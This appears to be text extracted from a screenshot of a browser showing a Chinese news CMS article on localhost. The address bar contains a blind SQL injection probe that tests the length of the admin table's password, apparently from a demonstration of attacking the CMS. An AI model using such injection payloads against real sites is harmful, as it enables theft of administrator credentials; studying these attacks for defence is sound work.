 中国高铁之争德国占上风 日本并未出局 - Microsoft Internet Explorer
文件(F) 编辑(E) 查看(V) 收藏(A) 工具(T) 帮助(H)
后退 搜索 收藏夹
地址(D) http://127.0.0.1:8080/leichinews/onews.asp?id=45%20and%20(select%20top%201%20len(password)%20from%20admin)>0 转到 链接
Ask Search the web Search Images Weather News Maps Resize Highlight Options
雷驰新闻系统 V1.0
新闻首页 国内新闻 国际新闻 专题新闻 社会新闻 文体新闻 留言板
刘芷溢
770841
右键弹出窗口
中国高铁之争德国占上风 日本并未出局
双击自动滚屏 发布者：雷驰 发布时间：2005-11-19 阅读：238次
完毕 Internet